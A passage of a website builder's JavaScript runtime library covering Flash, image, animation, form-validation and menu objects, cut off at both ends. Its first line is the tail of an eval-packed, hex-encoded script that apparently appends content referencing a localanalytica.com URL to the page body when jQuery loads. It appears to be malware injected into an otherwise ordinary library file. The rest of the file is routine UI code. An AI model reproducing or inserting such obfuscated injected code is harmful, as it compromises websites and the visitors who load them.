a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));
function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");

	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 800}, hide: {effect: "fade", duration: 800}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
}


var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
